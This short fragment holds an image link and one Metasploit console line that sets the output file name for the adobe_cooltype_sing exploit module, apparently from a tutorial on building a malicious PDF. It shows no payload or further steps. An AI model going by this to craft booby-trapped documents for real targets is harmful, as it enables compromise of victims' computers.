 msf exploit(adobe_cooltype_sing) > set FILENAME c.pdf